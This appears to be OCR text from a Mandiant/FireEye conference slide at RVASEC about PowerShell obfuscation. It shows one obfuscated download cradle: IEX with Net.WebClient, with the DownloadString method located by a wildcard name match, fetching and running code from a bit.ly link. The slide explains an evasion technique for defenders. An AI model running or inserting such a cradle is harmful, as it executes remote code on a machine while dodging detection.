 Obscure Token Obfuscation
• Method Obfuscation – Alternate syntax to obtain method name as a String
IEX (New-Object Net.WebClient).(((New-Object
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
RVASEC
RICHMOND.VA
MANDIANT
A FireEye® Company
FireEye